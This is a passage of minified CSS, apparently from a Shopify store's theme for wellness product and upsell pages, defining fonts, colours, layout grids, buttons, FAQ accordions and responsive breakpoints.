Sans Pro;font-size:26px;font-weight:400;line-height:1.88;letter-spacing:.03em;text-align:left;color:#0b0b0b}.our-customer-star{max-width:145px!important;display:block;width:100%;margin:0 auto}.grid-active div#header{display:none!important}.grid-active div#grid{display:grid;grid-template-columns:1fr 1fr 1fr 1fr;max-width:1360px}.grid-active .grid-item-wrap.has-img{float:none!important;width:100%!important;position:static!important}.minimal-header{display:none}.green-tick-list .pfa-circle-check:before{content:"";background-repeat:no-repeat;height:28px;display:block;position:relative;top:-1px;width:28px;background-size:contain;background-image:url(/cdn/shop/files/star-green.png?v=1691572837)}.right-rounded,.left-rounded{max-width:93%;width:100%;background-size:auto 100%;margin-bottom:50px}.right-rounded{margin-right:auto}.left-rounded{margin-left:auto}.right-rounded .bgimage-col{padding-right:130px;margin-right:85px}.right-rounded .bgimage-col.less-left{padding-right:20px!important;overflow:hidden}.right-rounded .bgimage-col.less-left img{border-radius:0 300px 300px 0;overflow:hidden}.right-rounded .bgimage-col img{width:auto!important;height:600px;max-width:100%!important}.right-rounded .rounded-slideshow .pf-slide .pf-r .pf-c:first-of-type{max-width:calc(42.8% + 85px)}.left-rounded .rounded-slideshow .pf-slide .pf-r .pf-c:nth-of-type(2){max-width:calc(42.8% + 85px)}.left-rounded .bgimage-col{padding-left:130px;margin-left:85px;padding-top:25px;padding-bottom:25px}.left-rounded .bgimage-col img{height:600px;object-fit:contain;max-width:100%!important;width:auto!important}.one-slider-text{max-width:745px;padding-right:60px}.two-slider-text{max-width:725px;padding-left:60px}.bgimage-col{background-size:780px 100%;max-width:756px}.rounded-slideshow .pf-slider-nav.pagination-style-1{bottom:-50px;z-index:6}.right-rounded .pf-slider-nav.pagination-style-1{left:2.7%}.left-rounded .pf-slider-nav.pagination-style-1{right:2.7%}.second-slider-row{justify-content:flex-end}.second-slider-row>.pf-c{justify-content:flex-end}.rounded-slideshow .pagination-style-1 button{width:35px!important;height:6px!important;border-radius:10px;background:#c6c6c6!important}.rounded-slideshow .pagination-style-1 button.active{background:#001f7a!important;width:105px!important}.reviews-home .review-main .page-width{max-width:1380px!important}.reviews-home .para{margin-bottom:8px!important}.reviews-home .review-main{padding-bottom:0;padding-top:22px}.reviews-home i.loox-icon.loox-star,.reviews-home i.loox-icon.loox-star-o{color:#febc16}.page-about .review-main .page-width{max-width:1380px!important;padding:0!important}.page-about .review-main{padding-bottom:0;padding-top:20px}h2.banner-title{font-size:60px!important;font-family:Montserrat;font-weight:800;line-height:1.4;letter-spacing:.04em;text-transform:unset!important;margin-bottom:34px}.smart-banner h2.banner-title{margin-bottom:14px}.banner-title b{position:relative}.banner-title b:after{content:"";position:absolute;left:3%;right:0;width:82%;margin:0 auto;height:26px;background-image:url(https://i.postimg.cc/50k2wqDm/Group-4301.png);bottom:-20px;background-repeat:no-repeat;background-size:100% auto}.smart-banner .banner-title b:after{bottom:-24px}.banner-col p.banner-p{font-family:Montserrat;font-size:28px;font-style:italic;font-weight:500;line-height:1.69;letter-spacing:0em;margin-bottom:0}.banner-col{max-width:760px}.banner-p{max-width:670px}.arrow-section{position:relative}.arrow-section:before{content:"";display:inline-block;position:absolute;left:0;top:-2px;right:0;margin:0 auto;width:0;height:0;border-top:32px solid #e50d1d;border-left:42px solid transparent;border-right:42px solid transparent}.arrow-section2{position:relative}.arrow-section2:before{content:"";display:inline-block;position:absolute;left:0;top:-2px;right:0;margin:0 auto;width:0;height:0;border-top:32px solid #e50d1d;border-left:40px solid transparent;border-right:40px solid transparent}.bold-marked-outer br{content:"";height:12px;margin:4px 0;display:block}.bold-marked-outer li{font-family:Source Sans Pro;font-size:26px;font-weight:400;line-height:1.75;letter-spacing:.04em;text-align:left;color:#666}.white-row .bold-marked-outer.margin-0,.margin-0{margin-bottom:0!important}.green-tick-list li i{position:relative;color:#85d02a;top:-2px;padding-left:0}.bold-marked-outer.green-tick-list{padding:10px 0 0!important}p.bold-marked-outer,.bold-marked-outer li{font-family:Source Sans Pro;font-size:24px;font-weight:400;line-height:1.75;letter-spacing:.04em;text-align:left}p.bold-marked-outer:not(:last-child){margin-bottom:18px;padding-bottom:5px}.bold-marked-outer b{background:#e50d1d;color:#fff;line-height:1.4;margin:.2em 0;display:inline-block;padding:3px 8px}.arrow-section p.bold-marked-outer{line-height:1.4;color:#0b0b0b}.arrow-section .bold-marked-outer b{line-height:1.2;margin:.2em 0;padding:3px 12px}.floating-col img{margin:0 33px 10px 0;float:left;object-fit:contain;width:auto!important;display:block;height:335px!important}.floating-col p.bold-marked-outer{line-height:1.8;color:#000}.left-floating{margin:0;display:flex;flex-direction:column;min-height:414px;flex-wrap:wrap;justify-content:center;align-items:flex-start}.white-row .title-h,.grey-row .title-h{margin-bottom:25px!important}.white-row p:last-of-type,.grey-row p:last-of-type{margin-bottom:0!important}.white-row p.margin-0,.grey-row p.margin-0{margin-bottom:0!important}.white-row p{color:#333}.grey-row p{color:#000}.h1-style{font-family:Montserrat,sans-serif;font-size:60px;font-weight:700;line-height:1.4}.intro-img{max-width:65%!important;min-width:280px;background:none!important}.into-img-shadow{box-shadow:0 3.0932836532592773px 15.46641731262207px #00000040;padding:2px 1px}.image-shadow{display:block;box-shadow:0 3.1641786098480225px 15.820894241333008px #00000040}.order-blue-box{max-width:619px;margin:0 auto;box-sizing:border-box;border-style:solid;border-color:#aad9ec;border-width:45px 23px!important;background-color:#fff;padding:20px;border-radius:10px;height:100%}.blue-box-img{box-shadow:0 3px 18px #00000040;margin-bottom:40px!important}.red-offer-line{font-family:Source Sans Pro;font-size:30px;text-transform:unset;line-height:1.4;color:#e50d1d;padding:0;font-weight:700}.sky-offer-text{font-family:Source Sans Pro;font-size:36px;line-height:1.25;color:#37758e;font-weight:700}.light-offer-text{font-family:Source Sans Pro;font-size:18px;font-weight:700;color:#666;line-height:1.3}.black-offer-text{text-transform:uppercase;color:#000;font-weight:700;font-family:Source Sans Pro;font-size:24px;line-height:27px}.order-blue-box button.add-btn.my-order-btn{background:red;font-family:Montserrat;font-size:28px;font-style:italic;z-index:1;min-height:78px;max-width:290px;display:block;width:100%;margin:0 auto!important;position:relative;color:#000;border-radius:200%;font-weight:700;line-height:39px;letter-spacing:-.05em;text-align:center}.order-blue-box .add-btn.my-order-btn:before{content:"";left:10px;right:10px;top:8px;z-index:-1!important;border:none;position:absolute;z-index:unset;width:calc(100% - 20px);border-radius:4px;height:calc(100% - 18px);display:block;background:linear-gradient(180deg,#fbee2d,#f5c122)}.faq-accordian .pf-accordion-wrapper.pf-accordion-show{height:auto!important}.faq-accordian i.pfa.pfa-circle-info{align-items:center;display:inline-flex;margin-right:18px;margin-top:0}.faq-accordian .jDvJAM{border-radius:10px!important;margin-bottom:23px;background:#fff}.faq-accordian .pfa-circle-info:before{background-image:url(/cdn/shop/files/circle-info.png?v=1691500386);background-size:contain;background-position:center;width:26px;height:26px;line-height:1;content:"";display:inline-block}.faq-accordian .jDvJAM button{border:none!important;border-radius:10px;padding:20px 52px 21.6px 30px!important}.faq-accordian .pf-accordion-wrapper>.dTimTh{padding:10px 20px 20px}.faq-accordian .pf-accordion-wrapper p{font-size:24px;color:#232323;font-family:Source Sans Pro}.faq-accordian .pf-accordion-wrapper p:last-child{margin-bottom:0}.faq-accordian.kgDwyT>div>button>.pfa-arrow{transform:translateY(-50%) rotate(90deg);right:23px;font-size:25px!important}.faq-accordian.kgDwyT .pf-anchor[data-active=true] .pfa-arrow:not(.pfa-minus){transform:translateY(-50%) rotate(270deg)!important;-webkit-transform:translateY(-50%) rotate(270deg);-ms-transform:translateY(-50%) rotate(270deg)}.faq-accordian .jDvJAM:last-of-type{margin-bottom:0}.side-box-section{padding-left:50px!important;padding-right:50px!important}.side-box-row{align-items:center}.side-box-row img{box-shadow:0 10px 23px #00000040;border-radius:100%;width:112px;object-fit:cover;height:112px}.side-center-img{max-width:375px!important;margin:30px auto;display:block!important;max-height:400px;object-fit:contain}.side-box-row .pf-c h3{font-family:Source Sans Pro;font-size:24px;font-weight:600;line-height:1.11;margin:0;letter-spacing:.04em}.side-box-row{margin-bottom:50px!important}.side-box-row{grid-gap:28px;display:grid!important;margin:0 0 40px!important}.side-box-section .content-list>.pf-c{max-width:100%!important;width:100%!important}.side-box-row>.pf-c{padding:0!important;max-width:100%!important}.left-content-list .side-box-row{grid-template-columns:auto 1fr}.right-content-list .side-box-row{grid-template-columns:1fr auto}.red-icons-features .side-box-row{grid-gap:18px!important}.red-icons-features .side-box-row{margin:0 0 20px!important}.red-icons-features .side-center-col .side-center-img{max-width:440px!important}.red-icons-features .side-box-row img{width:105px;height:105px}.red-icons-features .inner-side-row>.pf-c:nth-of-type(2){align-self:center}.cutomer-view-row{--s-xs: 0px!important;display:grid!important;grid-template-columns:120px 1fr;gap:30px;align-items:center;border-bottom:2px solid #000;padding:20px 0;margin-bottom:8px!important}.cutomer-view-row>.pf-c{width:100%!important;max-width:100%!important}.customer-view-image img{border-radius:10px;max-width:100%;width:100%;object-fit:cover;object-position:top center;height:120px}.customer-view-text p{font-family:Montserrat;font-size:20px;color:#0b0b0b;font-style:italic;font-weight:400;line-height:2.1;margin-bottom:10px;margin-top:0}.customer-view-text img{aspect-ratio:unset!important;margin-bottom:8px;object-fit:contain;object-position:center;width:37px!important;height:48px!important}.customer-view-text h5{font-family:Montserrat;font-size:20px;font-weight:700;line-height:2;text-align:right;padding:0 1px 0 0;margin:0;text-transform:unset;color:#0b0b0b}.cutomer-view-row:last-of-type{border-bottom:none;margin-bottom:0!important}.red-icon-sec .red-bg-heading{max-width:1170px;width:100%;margin-bottom:70px}.red-bg-heading{background:#e50d1d;font-family:Montserrat;font-size:36px;font-weight:700;padding:10px 28px;display:inline-block;color:#fff;line-height:1.7;width:auto;margin-left:auto;margin-right:auto;letter-spacing:0em}.red-icon-row{justify-content:space-around!important}.red-icon-row>.pf-c{max-width:312px!important}.red-icon-row>.pf-c img{margin:0 0 5px;display:inline-block;height:93px;width:auto}.red-icon-row>.pf-c h3{font-family:Source Sans Pro;font-size:28px;font-weight:700;line-height:1.35;color:#000;margin:0 0 7px}.red-icon-row>.pf-c p{font-family:Source Sans Pro;font-size:22px;font-weight:400;line-height:1.3;color:#0b0b0b;margin-bottom:35px}.rounded-features img{border-radius:30px;width:100%;margin-top:0!important;margin-bottom:24px}.rounded-features>.pf-c{position:relative}.rounded-features .pf-c h3{font-family:Montserrat;font-size:22px;font-weight:600;line-height:1.7;letter-spacing:.03em;color:#143487;margin:0 0 26px}.rounded-features h3.number-span{display:inline-flex;font-family:Plus Jakarta Sans;align-items:center;justify-content:center;height:90px;border-radius:100%;width:90px;position:absolute;text-align:center;background:#ffffff63;right:16px;box-shadow:inset 0 0 0 200px #ffffff1a;top:22px;filter:drop-shadow(0px 4px 16px #000);margin:0}p,p a{word-break:break-word}.rounded-features h3.number-span{font-size:42px!important;font-weight:800;line-height:48px;letter-spacing:0em;color:#fff}.badge-img{max-width:350px!important;width:100%;height:auto!important;object-fit:contain;margin-bottom:25px;display:inline-block}.badge-box .red-bg-heading{margin-bottom:25px!important;width:100%}.badge-box{text-align:center}.badge-box p{color:#232323;text-align:left!important}.rounded-videos-row video{border-radius:30px!important;margin-bottom:20px!important;height:380px!important;overflow:hidden;object-position:center;object-fit:cover;width:100%!important}.rounded-videos-row svg{cursor:pointer}.smart-banner{background:linear-gradient(45deg,#010e2e 80%,#000)}.smart-banner .bold-marked-outer{line-height:1.68}.smart-banner .bold-marked-outer br{margin:0!important;height:12px!important}.smart-banner p.bold-marked-outer,.smart-page.smart-banner p.bold-marked-outer{margin-bottom:13px;padding-bottom:5px;line-height:1.5;font-size:22px}.smart-page.smart-banner .foot-banner-image img{object-fit:contain;max-height:470px}.about_page_content .one-whole p{margin-bottom:0!important}.about_page_content{padding:0 0 10px}.about_page_content>p{font-size:22px;font-weight:600;text-align:center}header .header .container{max-width:1350px!important}div#shopify-section-announcement-bar{background-color:#000;min-height:44px}div#shopify-section-announcement-bar #header_top.fixed{z-index:9999}#header_top{transition:.3s ease-in-out}#header_top .promo-text p img{display:inline-block;position:relative;top:4.5px;margin:0 3px}header .menu li:last-of-type{padding-right:0}header .menu li:last-of-type a{padding-right:0}header .menu li{padding-right:30px}header .top-bar .menu li a{font-family:DM Sans,sans-serif;font-size:20px;font-weight:500;line-height:1;display:inline-block;letter-spacing:0em;text-align:center;transition:.3s all;text-transform:unset}header .logo-position--left .header__logo{display:flex;padding-top:0!important;align-items:center;height:100%;padding:0}.top-bar li a:hover,.top-bar li a[href]:hover{color:var(--redcolor)}.top-bar .menu li a:after{background:var(--redcolor)}header{box-shadow:0 4px 16px #00000014}div#shopify-section-footer3 .custom-footer-area .copyright-text p{font-family:Source Sans Pro}div#shopify-section-footer2 footer.footer.custom-footer-area *{font-family:Montserrat,sans-serif!important;color:#fff}div#shopify-section-footer2 footer.footer.custom-footer-area section{max-width:100%}div#shopify-section-footer2 footer.footer.custom-footer-area .page-width{max-width:1350px!important}div#shopify-section-footer2 footer.footer.custom-footer-area{background:#0b0b0b!important;padding:60px 0 0}div#shopify-section-footer2 .footer-menu-cstm{display:grid;grid-template-columns:1fr 1fr 1fr auto;gap:20px}div#shopify-section-footer2 footer.footer.custom-footer-area h3{font-size:25px;font-weight:400!important;margin-bottom:18px}div#shopify-section-footer2 .footer-menu-cstm ul{padding-top:0}div#shopify-section-footer2 .footer_logo img{max-width:138px;object-fit:contain;margin-top:-3px;height:51px;display:block}div#shopify-section-footer2 footer .footer-menu-cstm ul li{line-height:2;margin-bottom:14px}div#shopify-section-footer2 footer .footer-copyright{padding:20px 0 21px;text-align:center;border-top:1px solid #fff;margin-top:30px}div#shopify-section-footer2 footer .footer-copyright p{font-size:18px;line-height:1.2;margin:0!important}div#shopify-section-footer2 footer.footer .footer-menu-cstm a{font-size:18px}div#shopify-section-footer2 footer.footer_logo img{display:block}div#shopify-section-footer2 footer.footer .footer-social-icon{display:flex;gap:30px}div#shopify-section-footer2 footer.footer .footer-social-icon a{display:inline-block}.red-box-upsell{background:#e50d1d;margin-left:auto;margin-right:auto;width:auto!important;padding:24px 42px;color:#fff;text-align:center;margin-bottom:18px;border-radius:4px}.red-box-upsell h2{font-family:Montserrat;font-size:48px;font-weight:800;line-height:1.35;margin-bottom:5px;color:#fff;letter-spacing:.04em;text-align:center;text-transform:unset!important}.red-box-upsell h3{font-family:Montserrat;font-size:32px!important;text-transform:unset!important;font-style:italic;font-weight:700;color:#fff;line-height:1.4;letter-spacing:0em;text-align:center;margin:0!important}.countdown-row span{background-color:#fcc014!important;font-size:33px;background:#fcc014;border-radius:100%;font-weight:400;line-height:42px;justify-content:center;width:98px;height:98px;align-items:center;display:inline-flex;border-width:3px!important;color:#000;letter-spacing:0em;text-align:center;margin-right:0!important}.arrow-time-row{gap:20px;margin-bottom:18px!important;justify-content:center;align-items:center}.arrow-time-row>.pf-c{max-width:100px!important}.arrow-time-row>.pf-c img{display:block;max-width:60px;object-fit:contain;margin-right:auto;margin-left:auto}.countdown-row .pf-countdown__inner>div>label{font-size:22px;color:#fff!important;font-weight:600;line-height:1.28;letter-spacing:0em;text-align:center}.countdown-row .pf-countdown__inner{gap:20px}.smart-banner-row{display:grid!important;grid-template-columns:54% 46%!important}.smart-banner-row>.pf-c{max-width:100%!important;width:100%!important}.right-content-list .side-box-row .pf-c h3{text-align:right}.max-340{max-width:340px}.ems-bg{background:linear-gradient(187deg,#010717,#001142)}.upsell-time-sec{background:linear-gradient(to right,#03103f ,5.281690135598183%,#011243 6.5%,#04113f 4% 27.605633810162544%,#000618 44.64788734912872%,54.647888243198395%,#03050c 64.64788913726807%,82.32394456863403%,#000)!important}.arrow-section p.background-transparent b{background:transparent!important;color:#0b0b0b;padding:0}h2.banner-title.mister-banner-title{font-size:40px!important;margin-bottom:20px}h2.banner-title.mister-banner-title2{font-size:30px}.mister-top-h{line-height:1.21;padding-top:0;padding-bottom:0}.mister_image{max-height:480px;object-fit:contain}.banner-title.mister-banner-title{max-width:100%;margin-left:auto;margin-right:auto}.banner-title.mister-banner-title b:after{bottom:-22px;background-size:100% 15px}.white-text-row .title-h{margin-bottom:20px!important}.into-product-img{max-width:56%!important;min-width:280px;box-shadow:0 0 1px #000000a6;background-color:#e6ebee;border:6px solid #fff!important;filter:drop-shadow(rgba(0,0,0,.33) 0px 3px 10.5px)}.before-after-box{max-width:750px;margin:0 auto!important;width:100%}.before-after-box .pf-c{max-width:50%!important;width:50%;height:100%;flex-basis:50%!important;flex-grow:1}.cream-image{max-width:65%!important}.blue-border-block .sky-offer-text{min-height:89.9px}header .top-bar .menu li a:hover:after{height:0px}.yellow-cart-btn{background:red!important;font-family:Montserrat;font-size:28px;font-style:italic;z-index:1;min-height:78px;max-width:290px;display:block;width:100%;margin:0 auto!important;position:relative;color:#000!important;border-radius:200%!important;font-weight:700;line-height:39px!important;letter-spacing:-.05em;text-align:center}.yellow-cart-btn:before{content:"";left:10px;right:10px;top:8px;z-index:-1!important;border:none;position:absolute;z-index:unset;width:calc(100% - 20px);border-radius:4px;height:calc(100% - 18px);display:block;background:linear-gradient(180deg,#fbee2d,#f5c122)}.no-thanku{font-size:18px;line-height:1.3!important;max-width:180px;width:100%}.cart__item .cart_content_info.cart__item--content>div{display:none}form#form-contact{gap:0px 10px}div#shopify-section-footer2 .smallFooter .footer-menu-cstm{display:flex;flex-wrap:wrap;gap:0;align-items:center}div#shopify-section-footer2 .smallFooter .footer-menu-cstm .footer-logo-content{width:30%}div#shopify-section-footer2 .smallFooter .footer-menu-cstm .footer-menu{width:70%;text-align:right}div#shopify-section-footer2 .smallFooter .footer-menu-cstm .footer-menu li{margin-bottom:0;display:inline-block}div#shopify-section-footer2 .smallFooter .footer-menu-cstm .footer-menu li:not(:last-child){margin-right:30px}div#shopify-section-footer2 .smallFooter .footer-menu-cstm{max-width:1350px!important;padding-left:15px;padding-right:15px;margin-left:auto;margin-right:auto}body h2,body h3,body h4{letter-spacing:0}h3,.h3{margin:0 auto 15px 0;font-weight:800}p{letter-spacing:0;margin-top:0;margin-bottom:15px}ul li{letter-spacing:0}.shopify-product-form .select,.shopify-product-form .selector-wrapper{display:none}.science-sec a,.science-sec a:visited{color:#f24d37;text-decoration:none;position:relative;transition:color .1s linear}.science-sec a:hover,.science-sec a:focus{color:#232323}.header-wrapper .header{box-shadow:none}div.section-header.shopify-section-group-header-group{z-index:55}.cart__blocks .cart__ctas{flex-direction:column}.cart__ctas .add_to_cart{background-color:#121212;color:#fff;font-size:16px;font-family:Montserrat,sans-serif;font-weight:700;border-radius:7px;text-decoration:none;padding:15px 20px;line-height:normal;letter-spacing:1px;width:100%}.global-button,product-cta,.custom-html-container button,.shopify-payment-button__button.shopify-payment-button__button--unbranded{display:inline-flex;align-items:center;justify-content:center;border:1px solid;padding:13px 20px;text-align:center;line-height:1.2}.order-blue-box button.add-btn.my-order-btn,.yellow-cart-btn{text-transform:uppercase}body.lumi-wellness-smart-massager-upsell sticky-header.header-wrapper,body.lumi-wellness-smart-massager sticky-header.header-wrapper,body.lumi-wellness-ems-foot-massager-sv sticky-header.header-wrapper,body.lumi-wellness-ems-foot-massager-upsell sticky-header.header-wrapper,body.lumi-wellness-ems-foot-massager-lv sticky-header.header-wrapper,body.lumi-mister-upsell sticky-header.header-wrapper,body.lumi-water-bottle-upsell sticky-header.header-wrapper,body.lumi-water-bottle-digistore24 sticky-header.header-wrapper,body.lumi-mister-upsell-digistore24 sticky-header.header-wrapper,body.lumi-mister-v1 sticky-header.header-wrapper,body.lumi-mister-v2 sticky-header.header-wrapper,body.lumi-water-bottle sticky-header.header-wrapper{display:none!important}body.lumi-wellness-smart-massager-upsell footer.footer,body.lumi-wellness-smart-massager footer.footer,body.lumi-wellness-ems-foot-massager-sv footer.footer,body.lumi-wellness-ems-foot-massager-upsell footer.footer,body.lumi-wellness-ems-foot-massager-lv footer.footer,body.lumi-mister-upsell footer.footer,body.lumi-water-bottle-upsell footer.footer,body.lumi-water-bottle-digistore24 footer.footer,body.lumi-mister-upsell-digistore24 footer.footer,body.lumi-mister-v1 footer.footer,body.lumi-mister-v2 footer.footer,body.lumi-water-bottle footer.footer{display:none!important}@media (min-width:1499px){.doctor-img{padding-top:10px}}@media (max-width:1699px){.right-rounded .rounded-slideshow .pf-slide .pf-r .pf-c:first-of-type{max-width:calc(42.8% + 60px)}.left-rounded .rounded-slideshow .pf-slide .pf-r .pf-c:nth-of-type(2){max-width:calc(42.8% + 60px)}.left-rounded .bgimage-col{margin-left:60px}.right-rounded .bgimage-col{margin-right:60px}.two-slider-text{padding-left:70px}}@media (max-width:1549px){.para{font-size:22px}.right-rounded .bgimage-col img{height:560px}.left-rounded .bgimage-col img{height:530px}.left-rounded .bgimage-col{padding-top:10px;padding-bottom:10px}.side-box-main{display:grid!important;grid-template-columns:1fr auto 1fr}.side-box-main>.pf-c{max-width:100%!important;width:100%!important}.red-icons-features .side-center-col .side-center-img{max-width:390px!important;margin-top:30px;margin-bottom:30px}.max-width-title{max-width:650px}.bgimage-col{background-size:630px 100%}p.bold-marked-outer,.bold-marked-outer li{line-height:1.65}}@media (min-width:1199px){.smart-banner.smart-page h2.banner-title{margin-bottom:14px;font-size:46px!important}h2.banner-title.mister-banner-title{font-size:44px!important}h2.banner-title.mister-banner-title2{font-size:35px!important}.miter-upsell-row>.pf-c:first-of-type{padding-right:0}}@media only screen and (max-width:1399px) and (min-width:1199px){.red-icons-features.side-box-section{padding-top:110px!important;padding-bottom:60px!important}}@media (max-width:1023px){h2.banner-title.mister-banner-title{font-size:36px!important}}@media (max-width:1399px){.side-box-section{padding-left:35px!important;padding-right:35px!important}.red-icons-features .side-center-col .side-center-img{max-width:350px!important}.left-rounded .bgimage-col img{height:480px}.bgimage-col{background-size:780px 100%;max-width:750px}.left-rounded .bgimage-col{padding-left:85px}.left-rounded .rounded-slideshow .pf-slide .pf-r .pf-c:nth-of-type(2){max-width:calc(42.8% + 40px)}.one-slider-text{max-width:595px}.two-slider-text{max-width:605px}div#shopify-section-footer2 footer.footer .footer-social-icon{gap:20px}div#shopify-section-footer2 footer.footer .footer-social-icon a img{width:45px;height:45px}.homebanner-row h1{font-size:62px;max-width:980px}.para{font-size:20px}.bgimage-col{background-size:560px 100%;max-width:560px}.reviews-home .review-main .review-item__img img{max-height:450px;object-fit:cover}.underline-img{max-width:420px!important;margin-bottom:40px}.second_sec-row{margin:0 auto!important}.homebanner .pf-slider-nav.pagination-style-1{bottom:45px}header .top-bar .menu li a{font-size:18px}.reviews-home .review-main .page-width{padding-left:5px;padding-right:5px}.side-center-img{max-width:310px!important}.white-row .title-h,.grey-row .title-h{margin-bottom:18px!important}.green-tick-list .pfa-circle-check:before{height:26px;width:26px}.right-rounded .bgimage-col img{height:500px}.homebanner-row a.homebanner-btn{padding:13px 28px}.side-box-row .pf-c h3{font-size:24px}.red-icons-features .side-box-row{grid-gap:15px!important}.side-box-row img{width:96px;height:95px}.side-box-row{grid-gap:25px}.faq-accordian .jDvJAM button{font-size:25px!important;padding:18px 46px 19.6px 20px!important}.faq-accordian .pfa-circle-info:before{width:25px;height:25px}.faq-accordian.kgDwyT>div>button>.pfa-arrow{font-size:22px!important;right:17px}.faq-accordian .pf-accordion-wrapper p{font-size:22px}.h1-style{font-size:54px}.order-blue-box{max-width:549px}.red-bg-heading{font-size:34px}}@media (max-width:1199px){.homebanner .pf-slide{min-height:unset}.mister-box-section .side-center-img{max-height:320px}.floating-col img{height:300px!important}.h1-style{font-size:50px}.rounded-features img{margin-bottom:24px!important}.red-box-upsell{padding:24px 32px 25px}.red-box-upsell h2{font-size:42px!important}.red-box-upsell h3{font-size:28px!important}.badge-img{max-width:300px!important}.homebanner-row h1{font-size:56px;max-width:830px}.ems-banner .banner-col p.banner-p{font-size:22px;max-width:540px}p.bold-marked-outer,.bold-marked-outer li{font-size:22px}.customer-view-text p{font-size:19px;line-height:1.8}.customer-view-text h5{font-size:19px;line-height:1.5;margin-top:.1em;margin-bottom:.3em}.reviews-home .review-main .review-item__img img{max-height:380px}.right-rounded .bgimage-col{margin-right:40px;padding-right:80px}.title-h{font-size:34px}.side-center-img{max-width:260px!important}.side-box-row img{width:75px;height:75px}.side-box-row .pf-c h3{font-size:20px}.side-center-col{padding:0!important}.side-center-col .side-center-img{max-width:350px!important}.side-box-row{grid-gap:14px}.red-icons-features .side-box-row{grid-gap:14px!important}.red-icon-row>.pf-c h3{font-size:28px}.right-rounded .rounded-slideshow .pf-slide .pf-r .pf-c:first-of-type{max-width:calc(42.8% + 30px)}.two-slider-text{padding-left:50px}.left-rounded .rounded-slideshow .pf-slide .pf-r .pf-c:nth-of-type(2){max-width:42.8%}.left-rounded .bgimage-col{padding-left:50px}.left-rounded .bgimage-col{margin-left:20px}.one-slider-text{padding-right:20px}.right-rounded,.left-rounded{max-width:95%}.right-rounded .pf-slider-nav.pagination-style-1{left:2.5%}.left-rounded .pf-slider-nav.pagination-style-1{right:2.5%}.customer-view-text img{margin-bottom:10px;width:32px!important;height:42px!important}.cutomer-view-row{padding:10px 0 15px}.red-bg-heading{font-size:30px}.rounded-features .pf-c h3{font-size:20px;line-height:1.6}.rounded-features h3.number-span{height:73px;width:73px;font-size:30px!important;top:20px;right:15px}.faq-accordian .pf-accordion-wrapper>.dTimTh{padding:0 20px 20px}.faq-accordian i.pfa.pfa-circle-info{margin-right:15px}.banner-col{max-width:635px}h2.banner-title{font-size:48px!important;margin-bottom:26px}.side-box-section{padding-left:0!important;padding-right:0!important}div#shopify-section-footer2 .smallFooter .footer-menu-cstm .footer-logo-content{width:25%}div#shopify-section-footer2 .smallFooter .footer-menu-cstm .footer-menu{width:75%}}@media (min-width:768px) and (max-width:1024px){#heading-min-height{min-height:66px;margin-bottom:0}}@media (max-width:991px){.smart-page.smart-banner p.bold-marked-outer,.smart-banner p.bold-marked-outer{font-size:20px}.smart-banner .banner-title b:after{bottom:-15px;height:18px}.banner-title.mister-banner-title b:after{height:14px;bottom:-14px;background-size:100% 11px}.red-offer-line{font-size:26px}.white-text-row .title-h{margin-bottom:12px!important}.sky-offer-text{font-size:28px}.black-offer-text{font-size:22px}.red-icons-features .side-center-col .side-center-img{margin-top:75px;margin-bottom:70px}.inner-side-row{align-items:flex-start!important}.red-bg-heading{font-size:26px}.mb-md-0.bold-marked-outer{margin-bottom:0!important}.faq-accordian .pf-accordion-wrapper p{font-size:18px}.green-tick-list .pfa-circle-check:before{height:24px;width:24px}div.header__logo img{max-width:131px}header .top-bar .menu li a{font-size:16px}.faq-accordian .pfa-circle-info:before{width:24px;height:24px}.red-icons-features .side-box-row{grid-gap:8px!important}.blue-box-img{margin-bottom:30px!important}.red-box-upsell h2{line-height:1.24!important;margin-bottom:5px!important}.red-box-upsell h3{line-height:1.5}.arrow-section2:before{border-top:27px solid #e50d1d;border-left:33px solid transparent;border-right:33px solid transparent}.arrow-section:before{border-top:27px solid #e50d1d;border-left:33px solid transparent;border-right:33px solid transparent}p.bold-marked-outer,.bold-marked-outer li{font-size:20px}.floating-col img{height:230px!important;max-width:50%!important;margin:0 20px 10px 0}.customer-view-text h5{font-size:17px}.cutomer-view-row{gap:20px}.customer-view-image img{height:125px}.order-blue-box button.add-btn.my-order-btn,.order-blue-box .yellow-cart-btn{font-size:22px}.customer-view-text p{font-size:18px;margin-bottom:6px}.red-icon-row>.pf-c h3{font-size:25px}.red-icon-row>.pf-c p{font-size:20px}.rounded-features .pf-c h3{font-size:18px}.faq-accordian i.pfa.pfa-circle-info{margin-right:10px;margin-top:0}.faq-accordian .pf-accordion-wrapper>.dTimTh{padding:0 15px 15px}.faq-accordian.kgDwyT>div>button>.pfa-arrow{right:12px;font-size:20px!important}.left-content-list .side-box-row{grid-template-columns:1fr;justify-content:center}.content-list .side-box-row>.pf-c{text-align:center}.content-list .side-box-row>.pf-c h3{text-align:center!important}.side-box-row .pf-c h3{font-size:20px;white-space:normal}.side-box-row .pf-c h3 br{display:none}.side-box-row>.pf-c{flex-basis:1;max-width:100%}.side-center-img{max-width:220px!important}.right-content-list .side-box-row{display:flex!important;justify-content:center;flex-direction:column-reverse}.h1-style{font-size:36px}.order-blue-box{max-width:510px}.intro-sec .h1-style{max-width:560px!important;margin-left:auto;margin-right:auto}.ems-banner .banner-col p.banner-p{font-size:24px;max-width:586px}h2.banner-title{font-size:42px!important}.badge-img{max-width:260px!important}.homebanner-row h1{font-size:50px}.underline-img{max-width:340px!important}.second_sec-row{grid-template-columns:1fr 40%!important;gap:25px}.title-h{font-size:28px}.para{font-size:18px}.rounded-slideshow .para{font-size:16px}.bgimage-col{background-size:420px 100%}.right-rounded .bgimage-col img{height:430px}.right-rounded .rounded-slideshow .pf-slide .pf-r .pf-c:first-of-type,.left-rounded .rounded-slideshow .pf-slide .pf-r .pf-c:nth-of-type(2){max-width:44%}.right-rounded .bgimage-col{margin-right:0}.left-rounded .bgimage-col{margin-left:0;padding-left:20px}.left-rounded .bgimage-col img{height:410px}.rounded-features h3.number-span{height:65px;width:65px;font-size:28px!important}.rounded-features h3.number-span{top:17px;right:12px}div#shopify-section-footer2 footer .footer-menu-cstm .footer-logo-content,div#shopify-section-footer2 footer .footer-menu-cstm .footer-menu,div#shopify-section-footer2 footer .footer-menu-cstm .footer-socials{width:calc(50% - 10px)}div#shopify-section-footer2 footer.footer.custom-footer-area h3{font-size:22px;font-weight:400!important;margin-bottom:12px}div#shopify-section-footer2 footer .footer-menu-cstm .footer-logo-content{order:1}div#shopify-section-footer2 footer .footer-menu-cstm .footer-socials{order:2}div#shopify-section-footer2 footer .footer-menu-cstm .footer-menu{order:3}div#shopify-section-footer2 footer .footer-menu-cstm .footer-menu:first-of-type{order:3}div#shopify-section-footer2 footer .footer-menu-cstm 